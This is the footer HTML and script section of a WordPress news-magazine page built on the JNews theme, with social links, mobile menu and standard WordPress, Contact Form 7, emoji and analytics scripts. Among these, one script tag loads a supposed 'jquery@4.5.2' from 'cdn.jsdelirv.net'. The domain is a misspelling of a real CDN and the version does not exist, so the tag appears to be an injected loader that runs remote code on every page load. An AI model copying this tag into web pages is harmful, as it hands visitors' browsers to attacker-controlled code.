				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/10317/uk-entrepreneur-overcomes-adversity-to-deliver-million-pound-business","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10317","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
